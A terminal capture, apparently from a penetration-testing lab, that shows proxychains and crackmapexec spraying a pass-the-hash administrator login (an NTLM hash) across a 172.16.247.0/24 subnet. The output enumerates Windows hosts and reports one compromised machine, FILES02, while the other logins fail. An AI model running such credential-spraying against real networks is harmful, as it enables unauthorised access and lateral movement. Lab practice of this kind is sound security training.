 (kali㉿kali)-[~]
└─$ proxychains -q crackmapexec smb 172.16.247.0/24 -u administrator -H f1014ac49bae005ee3ece5f47547d185 --local-auth
SMB 172.16.247.11 445 FILES02 [*] Windows 10.0 Build 20348 x64 (name:FILES02) (domain:FILES02) (signing:False) (SMBv1:False)
SMB 172.16.247.10 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:DC01) (signing:True) (SMBv1:False)
SMB 172.16.247.12 445 DEV04 [*] Windows 10.0 Build 20348 x64 (name:DEV04) (domain:DEV04) (signing:False) (SMBv1:False)
SMB 172.16.247.13 445 PROD01 [*] Windows 10.0 Build 20348 x64 (name:PROD01) (domain:PROD01) (signing:False) (SMBv1:False)
SMB 172.16.247.82 445 CLIENT01 [*] Windows 10.0 Build 22000 x64 (name:CLIENT01) (domain:CLIENT01) (signing:False) (SMBv1:False)
SMB 172.16.247.83 445 CLIENT02 [*] Windows 10.0 Build 22000 x64 (name:CLIENT02) (domain:CLIENT02) (signing:False) (SMBv1:False)
SMB 172.16.247.11 445 FILES02 [+] FILES02\administrator:f1014ac49bae005ee3ece5f47547d185 (Pwn3d!)
SMB 172.16.247.10 445 DC01 [-] DC01\administrator:f1014ac49bae005ee3ece5f47547d185 STATUS_LOGON_FAILURE
SMB 172.16.247.12 445 DEV04 [-] DEV04\administrator:f1014ac49bae005ee3ece5f47547d185 STATUS_LOGON_FAILURE
SMB 172.16.247.13 445 PROD01 [-] PROD01\administrator:f1014ac49bae005ee3ece5f47547d185 STATUS_LOGON_FAILURE
SMB 172.16.247.82 445 CLIENT01 [-] CLIENT01\administrator:f1014ac49bae005ee3ece5f47547d185 STATUS_LOGON_FAILURE
SMB 172.16.247.83 445 CLIENT02 [-] CLIENT02\administrator:f1014ac49bae005ee3ece5f47547d185 STATUS_LOGON_FAILURE
SMB 172.16.247.254 445 WEB02 [*] Windows 10.0 Build 20348 x64 (name:WEB02) (domain:WEB02) (signing:False) (SMBv1:False)
SMB 172.16.247.254 445 WEB02 [-] WEB02\administrator:f1014ac49bae005ee3ece5f47547d185 STATUS_LOGON_FAILURE